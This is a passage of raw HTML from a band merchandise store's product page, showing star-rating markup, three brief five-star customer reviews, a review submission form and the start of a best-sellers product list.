  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Holly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">With its quick and reliable service, this store provided an excellent shopping experience.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">This product has shown itself to be both dependable and efficient, making it a worthwhile investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Chloe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 14, 2024</div>
                        <p class="mt-2 text-sm">Super comfortable, makes daily use enjoyable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://dayseekershop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="84" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="508">
    <a href="https://dayseekershop.com/product/dayseeker-la-1601-released-the-successful-dark-sun-album-dayseeker-sweatshirt-qbm" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/dayseekershop.com/media/1285/conversions/39819_20260116_103124_mockup-small.jpg?w=250&amp;h=250"
                alt="Dayseeker LA 1601 - Released the successful Dark Sun album Dayseeker Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
